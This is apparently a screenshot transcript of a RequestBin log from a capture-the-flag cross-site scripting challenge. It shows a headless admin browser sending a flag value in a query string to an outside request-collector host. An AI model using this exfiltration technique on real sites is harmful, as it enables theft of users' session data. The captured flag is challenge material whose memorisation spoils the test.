 RequestBin.NET
HTTPBin
DNSBin
http://http.requestbin.buuoj.cn
GET /1nyu47d1/?a=admin flag{8ba3fa3a-102f-4766-
9042-3215536515a9}
0 bytes
21s ago
From 10.0.218.12
FORM/POST PARAMETERS
None
QUERYSTRING
a: admin flag{8ba3fa3a-102f-4766-9042-3215536515a9}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1
Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=16
RAW BODY
None